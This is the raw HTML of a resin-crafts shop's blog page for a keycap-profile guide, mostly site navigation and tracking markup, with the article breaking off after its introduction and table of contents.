src="https://www.facebook.com/tr?id=966552364836505&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>
<body class="post-template-default single single-post postid-6620 single-format-standard wp-custom-logo wp-embed-responsive theme-hirosart woocommerce-no-js">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7PX2XG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="header">
<div class="header-top"><p><span style="font-weight: 400">Valentine’s Day: Code “<strong><span style="color: #ff6600">CUPID26</span></strong>” | FREE Custom Engraving &amp; Card for <strong>$60+</strong> Orders | Handwritten Message Available (Ends <strong>Feb 14</strong>)</span><span style="font-weight: 400"><br />
</span></p>
</div>
<div class="header-wrap">
<div class="header-logo">
<a href="https://hirosarts.com/" class="custom-logo-link" rel="home"><img width="543" height="144" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20543%20144'%3E%3C/svg%3E" class="custom-logo" alt="Hirosart" decoding="async" fetchpriority="high" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?w=543&amp;ssl=1 543w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?resize=380%2C101&amp;ssl=1 380w" data-lazy-sizes="(max-width: 543px) 100vw, 543px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?fit=543%2C144&amp;ssl=1" /><noscript><img width="543" height="144" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?fit=543%2C144&amp;ssl=1" class="custom-logo" alt="Hirosart" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?w=543&amp;ssl=1 543w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?resize=380%2C101&amp;ssl=1 380w" sizes="(max-width: 543px) 100vw, 543px" /></noscript></a>						</div>
<div class="header-menu">
<nav id="site-navigation" class="main-navigation nav">
<ul id="primary-menu" class="menu"><li class="menu-item"><a href="https://hirosarts.com/about-us/">About us</a></li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/epoxy-lamp/" aria-haspopup="true" aria-expanded="false">Epoxy Lamps</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Epoxy Lamps</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/new-arrival-epoxy-lamp/">New Arrivals</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/best-sellers/">Best Sellers</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/anime-lamp/">Anime Lamps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/flower-lamp/">Flower Lamps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/movie-themed-lamp/">Movie Themed Lamp</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/ocean-lamp/">Ocean Lamps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/headphone-stand/">Headphone Stands</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/artisan-keycaps/" aria-haspopup="true" aria-expanded="false">Artisan Keycaps</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Artisan Keycaps</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/new-arrival/">New Arrival</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/best-seller/">BEST SELLER</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/spacebar-keycaps/">Spacebar Keycaps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/anime-keycaps/">Anime keycaps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/koi-keycaps/">Koi Keycaps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/gaming-keycaps/">Gaming keycap</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://hirosarts.com/resin-anniversary-gifts/">Resin Anniversary Gifts</a></li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/shop/" aria-haspopup="true" aria-expanded="false">Others</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Others</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
<li class="menu-item"><a href="https://hirosarts.com/resin-keyboard-knob/">Keyboard Knobs</a></li>
<li class="menu-item"><a href="https://hirosarts.com/wrist-rest/">Wrist Rests</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-dice/">Resin Dice</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-keyboard-case/">Resin Keyboard Case</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-tray/">Resin Trays</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-paperweights/">Resin Paperweights</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://hirosarts.com/blog/">Blog</a></li>
</ul></nav>
</div>
<div class="header-right">
<div class="header-account">
<button class="account"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2a5 5 0 1 0 5 5 5 5 0 0 0-5-5zm0 8a3 3 0 1 1 3-3 3 3 0 0 1-3 3zm9 11v-1a7 7 0 0 0-7-7h-4a7 7 0 0 0-7 7v1h2v-1a5 5 0 0 1 5-5h4a5 5 0 0 1 5 5v1z"></path></svg> Account</button>
<div class="user-menu">
<a href="https://hirosarts.com/login" class="button user-menu__btn-login"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2a5 5 0 1 0 5 5 5 5 0 0 0-5-5zm0 8a3 3 0 1 1 3-3 3 3 0 0 1-3 3zm9 11v-1a7 7 0 0 0-7-7h-4a7 7 0 0 0-7 7v1h2v-1a5 5 0 0 1 5-5h4a5 5 0 0 1 5 5v1z"></path></svg> Login</a>
<a href="https://hirosarts.com/wp-login.php?action=register&redirect_to=https://hirosarts.com/blog/guide-to-different-keycap-profiles/" class="button user-menu__btn-register"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path d="M12.125 3.375C12.788 3.375 13.4239 3.63839 13.8928 4.10723C14.3616 4.57607 14.625 5.21195 14.625 5.875M17.125 5.875C17.1251 6.60426 16.9657 7.32472 16.6579 7.98585C16.3502 8.64699 15.9015 9.23281 15.3434 9.70222C14.7853 10.1716 14.1313 10.5133 13.4272 10.7032C12.7231 10.8931 11.986 10.9267 11.2675 10.8017C10.7983 10.7208 10.3017 10.8233 9.965 11.16L7.75 13.375H5.875V15.25H4V17.125H0.875V14.7767C0.875 14.2792 1.0725 13.8017 1.42417 13.4508L6.84 8.035C7.17667 7.69833 7.27917 7.20166 7.19833 6.7325C7.08016 6.05013 7.10503 5.35067 7.27136 4.67842C7.43768 4.00617 7.74184 3.3758 8.16456 2.82727C8.58728 2.27873 9.11934 1.82399 9.72702 1.49186C10.3347 1.15973 11.0047 0.957455 11.6947 0.897855C12.3846 0.838255 13.0794 0.922629 13.7351 1.14563C14.3907 1.36863 14.9929 1.7254 15.5034 2.19331C16.0139 2.66123 16.4217 3.2301 16.7008 3.86387C16.98 4.49763 17.1244 5.18248 17.125 5.875Z" stroke="#1C1C1E" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg> Register</a>
</div>
</div>
<script>
if ( document.querySelector( '.user-menu__logout' ) ) {
document.querySelector( '.user-menu__logout' ).addEventListener( 'click', e => {
e.preventDefault();
if ( confirm('Are you sure you want to log out?' ) ) {
location.href = 'https://hirosarts.com/wp-login.php?action=logout&_wpnonce=808328c3dd';
}
});
}
</script>
<div class="header-search">
<button class="search-open header-icon" aria-expanded="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396 1.414-1.414-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8 3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6-6-2.691-6-6 2.691-6 6-6z"></path></svg>	</button>
<div class="header-search__form">
<form role="search" method="get" class="search-form" action="https://hirosarts.com/">
<select name="post_type" id="search-posttype" class="all" >
<option value="product">Product</option>
<option value="post">Blog</option>
</select>
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search …" value="" name="s">
</label>
<input type="submit" class="search-submit" value="Search">
</form>
</div>
</div>
<div class="header-cart">
<a class="btn-cart" href="https://hirosarts.com/cart">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 22h14c1.103 0 2-.897 2-2V9a1 1 0 0 0-1-1h-3V7c0-2.757-2.243-5-5-5S7 4.243 7 7v1H4a1 1 0 0 0-1 1v11c0 1.103.897 2 2 2zM9 7c0-1.654 1.346-3 3-3s3 1.346 3 3v1H9V7zm-4 3h2v2h2v-2h6v2h2v-2h2l.002 10H5V10z"></path></svg>	</a>
<a class="cart-customlocation count-cart" href="https://hirosarts.com/cart/">0</a>
</div>
<div class="header-mobile">
<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
<svg xmlns="http://www.w3.org/2000/svg"><rect x="4" y="3" width="14" height="1" fill="#1C1C1E"/><rect x="4" y="8" width="14" height="1" fill="#1C1C1E"/><path d="M9 13H18V14H9V13Z" fill="#1C1C1E"/></svg></button>
<div class="menu-mobile">
<div class="header__mobile">
<div class="header-logo"><a href="https://hirosarts.com/" class="custom-logo-link" rel="home"><img width="543" height="144" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20543%20144'%3E%3C/svg%3E" class="custom-logo" alt="Hirosart" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?w=543&amp;ssl=1 543w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?resize=380%2C101&amp;ssl=1 380w" data-lazy-sizes="(max-width: 543px) 100vw, 543px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?fit=543%2C144&amp;ssl=1" /><noscript><img width="543" height="144" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?fit=543%2C144&amp;ssl=1" class="custom-logo" alt="Hirosart" decoding="async" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?w=543&amp;ssl=1 543w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?resize=380%2C101&amp;ssl=1 380w" sizes="(max-width: 543px) 100vw, 543px" /></noscript></a></div>
<div class="header-right">
<div class="header-search">
<button class="search-open header-icon" aria-expanded="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396 1.414-1.414-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8 3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6-6-2.691-6-6 2.691-6 6-6z"></path></svg>	</button>
<div class="header-search__form">
<form role="search" method="get" class="search-form" action="https://hirosarts.com/">
<select name="post_type" id="search-posttype" class="all" >
<option value="product">Product</option>
<option value="post">Blog</option>
</select>
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search …" value="" name="s">
</label>
<input type="submit" class="search-submit" value="Search">
</form>
</div>
</div>
<div class="header-cart">
<a class="btn-cart" href="https://hirosarts.com/cart">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 22h14c1.103 0 2-.897 2-2V9a1 1 0 0 0-1-1h-3V7c0-2.757-2.243-5-5-5S7 4.243 7 7v1H4a1 1 0 0 0-1 1v11c0 1.103.897 2 2 2zM9 7c0-1.654 1.346-3 3-3s3 1.346 3 3v1H9V7zm-4 3h2v2h2v-2h6v2h2v-2h2l.002 10H5V10z"></path></svg>	</a>
<a class="cart-customlocation count-cart" href="https://hirosarts.com/cart/">0</a>
</div>
</div>
</div>
<div class="menu-mobile__inner">
<div class="account-mobile">
<a href="https://hirosarts.com/login" class="button user-menu__btn-login"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2a5 5 0 1 0 5 5 5 5 0 0 0-5-5zm0 8a3 3 0 1 1 3-3 3 3 0 0 1-3 3zm9 11v-1a7 7 0 0 0-7-7h-4a7 7 0 0 0-7 7v1h2v-1a5 5 0 0 1 5-5h4a5 5 0 0 1 5 5v1z"></path></svg>Login</a>
<a href="https://hirosarts.com/wp-login.php?action=register&redirect_to=https://hirosarts.com/blog/guide-to-different-keycap-profiles/" class="button user-menu__btn-register"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path d="M12.125 3.375C12.788 3.375 13.4239 3.63839 13.8928 4.10723C14.3616 4.57607 14.625 5.21195 14.625 5.875M17.125 5.875C17.1251 6.60426 16.9657 7.32472 16.6579 7.98585C16.3502 8.64699 15.9015 9.23281 15.3434 9.70222C14.7853 10.1716 14.1313 10.5133 13.4272 10.7032C12.7231 10.8931 11.986 10.9267 11.2675 10.8017C10.7983 10.7208 10.3017 10.8233 9.965 11.16L7.75 13.375H5.875V15.25H4V17.125H0.875V14.7767C0.875 14.2792 1.0725 13.8017 1.42417 13.4508L6.84 8.035C7.17667 7.69833 7.27917 7.20166 7.19833 6.7325C7.08016 6.05013 7.10503 5.35067 7.27136 4.67842C7.43768 4.00617 7.74184 3.3758 8.16456 2.82727C8.58728 2.27873 9.11934 1.82399 9.72702 1.49186C10.3347 1.15973 11.0047 0.957455 11.6947 0.897855C12.3846 0.838255 13.0794 0.922629 13.7351 1.14563C14.3907 1.36863 14.9929 1.7254 15.5034 2.19331C16.0139 2.66123 16.4217 3.2301 16.7008 3.86387C16.98 4.49763 17.1244 5.18248 17.125 5.875Z" stroke="#1C1C1E" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>Register</a>
</div>
<div class="show-menu">
<ul id="primary-menu" class="menu"><li class="menu-item"><a href="https://hirosarts.com/about-us/">About us</a></li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/epoxy-lamp/" aria-haspopup="true" aria-expanded="false">Epoxy Lamps</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Epoxy Lamps</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/new-arrival-epoxy-lamp/">New Arrivals</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/best-sellers/">Best Sellers</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/anime-lamp/">Anime Lamps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/flower-lamp/">Flower Lamps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/movie-themed-lamp/">Movie Themed Lamp</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/ocean-lamp/">Ocean Lamps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/headphone-stand/">Headphone Stands</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/artisan-keycaps/" aria-haspopup="true" aria-expanded="false">Artisan Keycaps</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Artisan Keycaps</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/new-arrival/">New Arrival</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/best-seller/">BEST SELLER</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/spacebar-keycaps/">Spacebar Keycaps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/anime-keycaps/">Anime keycaps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/koi-keycaps/">Koi Keycaps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/gaming-keycaps/">Gaming keycap</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://hirosarts.com/resin-anniversary-gifts/">Resin Anniversary Gifts</a></li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/shop/" aria-haspopup="true" aria-expanded="false">Others</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Others</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
<li class="menu-item"><a href="https://hirosarts.com/resin-keyboard-knob/">Keyboard Knobs</a></li>
<li class="menu-item"><a href="https://hirosarts.com/wrist-rest/">Wrist Rests</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-dice/">Resin Dice</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-keyboard-case/">Resin Keyboard Case</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-tray/">Resin Trays</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-paperweights/">Resin Paperweights</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://hirosarts.com/blog/">Blog</a></li>
</ul>		</div>
<div class="show-social">
<h2>Connect with us</h2>
<ul>
<li><a href="https://www.facebook.com/Hirosartstudio"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13.397 20.997v-8.196h2.765l.411-3.209h-3.176V7.548c0-.926.258-1.56 1.587-1.56h1.684V3.127A22.336 22.336 0 0 0 14.201 3c-2.444 0-4.122 1.492-4.122 4.231v2.355H7.332v3.209h2.753v8.202h3.312z"></path></svg></a></li>
<li><a href="https://www.instagram.com/hirosart/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.999 7.377a4.623 4.623 0 1 0 0 9.248 4.623 4.623 0 0 0 0-9.248zm0 7.627a3.004 3.004 0 1 1 0-6.008 3.004 3.004 0 0 1 0 6.008z"></path><circle cx="16.806" cy="7.207" r="1.078"></circle><path d="M20.533 6.111A4.605 4.605 0 0 0 17.9 3.479a6.606 6.606 0 0 0-2.186-.42c-.963-.042-1.268-.054-3.71-.054s-2.755 0-3.71.054a6.554 6.554 0 0 0-2.184.42 4.6 4.6 0 0 0-2.633 2.632 6.585 6.585 0 0 0-.419 2.186c-.043.962-.056 1.267-.056 3.71 0 2.442 0 2.753.056 3.71.015.748.156 1.486.419 2.187a4.61 4.61 0 0 0 2.634 2.632 6.584 6.584 0 0 0 2.185.45c.963.042 1.268.055 3.71.055s2.755 0 3.71-.055a6.615 6.615 0 0 0 2.186-.419 4.613 4.613 0 0 0 2.633-2.633c.263-.7.404-1.438.419-2.186.043-.962.056-1.267.056-3.71s0-2.753-.056-3.71a6.581 6.581 0 0 0-.421-2.217zm-1.218 9.532a5.043 5.043 0 0 1-.311 1.688 2.987 2.987 0 0 1-1.712 1.711 4.985 4.985 0 0 1-1.67.311c-.95.044-1.218.055-3.654.055-2.438 0-2.687 0-3.655-.055a4.96 4.96 0 0 1-1.669-.311 2.985 2.985 0 0 1-1.719-1.711 5.08 5.08 0 0 1-.311-1.669c-.043-.95-.053-1.218-.053-3.654 0-2.437 0-2.686.053-3.655a5.038 5.038 0 0 1 .311-1.687c.305-.789.93-1.41 1.719-1.712a5.01 5.01 0 0 1 1.669-.311c.951-.043 1.218-.055 3.655-.055s2.687 0 3.654.055a4.96 4.96 0 0 1 1.67.311 2.991 2.991 0 0 1 1.712 1.712 5.08 5.08 0 0 1 .311 1.669c.043.951.054 1.218.054 3.655 0 2.436 0 2.698-.043 3.654h-.011z"></path></svg></a></li>
<li><a href="https://www.pinterest.com/Hirosart/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.99 2C6.472 2 2 6.473 2 11.99c0 4.232 2.633 7.85 6.35 9.306-.088-.79-.166-2.006.034-2.868.182-.78 1.172-4.966 1.172-4.966s-.299-.599-.299-1.484c0-1.388.805-2.425 1.808-2.425.853 0 1.264.64 1.264 1.407 0 .858-.546 2.139-.827 3.327-.235.994.499 1.805 1.479 1.805 1.775 0 3.141-1.872 3.141-4.575 0-2.392-1.719-4.064-4.173-4.064-2.843 0-4.512 2.132-4.512 4.335 0 .858.331 1.779.744 2.28a.3.3 0 0 1 .069.286c-.076.315-.245.994-.277 1.133-.044.183-.145.222-.335.134-1.247-.581-2.027-2.405-2.027-3.871 0-3.151 2.289-6.045 6.601-6.045 3.466 0 6.159 2.469 6.159 5.77 0 3.444-2.171 6.213-5.184 6.213-1.013 0-1.964-.525-2.29-1.146l-.623 2.374c-.225.868-.834 1.956-1.241 2.62a10 10 0 0 0 2.958.445c5.517 0 9.99-4.473 9.99-9.99S17.507 2 11.99 2"></path></svg></a></li>
<li><a href="https://www.tiktok.com/@hirosart_"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-5.2 1.74 2.89 2.89 0 0 1 2.31-4.64 2.93 2.93 0 0 1 .88.13V9.4a6.84 6.84 0 0 0-1-.05A6.33 6.33 0 0 0 5 20.1a6.34 6.34 0 0 0 10.86-4.43v-7a8.16 8.16 0 0 0 4.77 1.52v-3.4a4.85 4.85 0 0 1-1-.1z"></path></svg></a></li>
</ul>
</div>
</div>
</div>
</div>
<div class="close-menu">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m16.192 6.344-4.243 4.242-4.242-4.242-1.414 1.414L10.535 12l-4.242 4.242 1.414 1.414 4.242-4.242 4.243 4.242 1.414-1.414L13.364 12l4.242-4.242z"></path></svg>			</div>
</div>
</div>
</header>
<div class="bgDart "></div>
<main class="main" role="main">
<section class="banner-blog">
<div class="container banner-blog__wrap">
<h2 class="banner-title">
Blog		</h2>
<nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://hirosarts.com">Home</a><span class="separator"> &raquo; </span><span class="last">Keycap Profile: An In-Depth Guide With Comparative Analysis</span></p></nav>	</div>
</section>
<article class="single-blog post-6620 post type-post status-publish format-standard has-post-thumbnail hentry category-artisan-keycaps tag-keycap-guide tag-keycap-profiles" id="6620">
<div class="container single-blog__wrap">
<div class="single-blog__content">
<div class="single-content">
<h1>Keycap Profile: An In-Depth Guide With Comparative Analysis</h1>								<div class="single-blog__author">
<ul>
<li>
<svg>
<use xlink:href="#icon-folder"></use>
</svg>
<span>
Keycaps 101							</span>
</li>
<li>
<svg>
<use xlink:href="#icon-author"></use>
</svg>
Posted by: <span>
amy-golden							</span>
</li>
<li>
<svg>
<use xlink:href="#icon-calendar"></use>
</svg>
Aug 27, 2024						</li>
</ul>
</div>
<p style="text-align: justify;">The mechanical keyboards allow for a great deal of customization to fit your preferences. Choosing a <strong>keycap profile</strong> is an excellent way to improve the feel and sound of your keyboard, so let's take a look at the differences between some of the most popular keycap profiles.</p><p style="text-align: justify;">Here is a detailed profile guide that provides everything you need to know regarding keycaps’ characteristics. First and foremost, you should understand what a keycap profile is and why you should customize it. </p><div id="ez-toc-container" class="ez-toc-v2_0_69_1 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#What_are_Keycap_Profiles" title="What are Keycap Profiles?">What are Keycap Profiles?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Types_of_Keycap_Profiles" title="Types of Keycap Profiles">Types of Keycap Profiles</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#High_vs_Medium_vs_Low_Profiles" title="High vs Medium vs Low Profiles">High vs Medium vs Low Profiles</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Sculpted_vs_Uniform_Keycap_Profiles" title="Sculpted vs Uniform Keycap Profiles">Sculpted vs Uniform Keycap Profiles</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Spherical_vs_Cylindrical_vs_Flat_Profiles" title="Spherical vs Cylindrical vs Flat Profiles">Spherical vs Cylindrical vs Flat Profiles</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#10_Most_Popular_Keycap_Profile" title="10+ Most Popular Keycap Profile">10+ Most Popular Keycap Profile</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Other_Keycap_Profiles" title="Other Keycap Profiles">Other Keycap Profiles</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Keycap_Profiles_Comparison_Chart" title="Keycap Profiles Comparison Chart">Keycap Profiles Comparison Chart</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Which_Keycap_Profile_is_the_Best_for_Typing" title="Which Keycap Profile is the Best for Typing? ">Which Keycap Profile is the Best for Typing? </a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#Which_Keycap_Profile_is_the_Best_for_Gaming" title="Which Keycap Profile is the Best for Gaming? ">Which Keycap Profile is the Best for Gaming? </a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#Can_You_Switch_Keycap_Profiles" title="Can You Switch Keycap Profiles? ">Can You Switch Keycap Profiles? </a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#Do_Keycap_Profiles_Make_A_Big_Difference_In_Sound" title="Do Keycap Profiles Make A Big Difference In Sound? ">Do Keycap Profiles Make A Big Difference In Sound? </a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#In_conclusion" title="In conclusion">In conclusion</a></li></ul></nav></div>
<h2 class="wp-block-heading" style="text-align: justify;"><span class="ez-toc-section" id="What_are_Keycap_Profiles"></span>What are Keycap Profiles?<span class="ez-toc-section-end"></span></h2><div class="wp-block-image" style="text-align: justify;">
<figure class="aligncenter size-full is-resized">
